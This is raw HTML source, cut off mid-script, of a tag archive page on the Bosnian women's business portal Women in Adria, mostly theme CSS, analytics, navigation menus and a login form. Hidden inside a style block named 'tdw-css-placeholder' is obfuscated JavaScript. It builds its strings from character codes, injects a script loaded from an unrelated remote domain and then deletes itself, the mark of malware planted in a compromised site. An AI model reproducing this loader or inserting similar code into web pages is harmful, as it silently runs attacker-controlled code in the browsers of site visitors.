.td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-mentalno-zdravlje tag-122 td-standard-pack tdm-menu-active-style2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "506";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "127";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 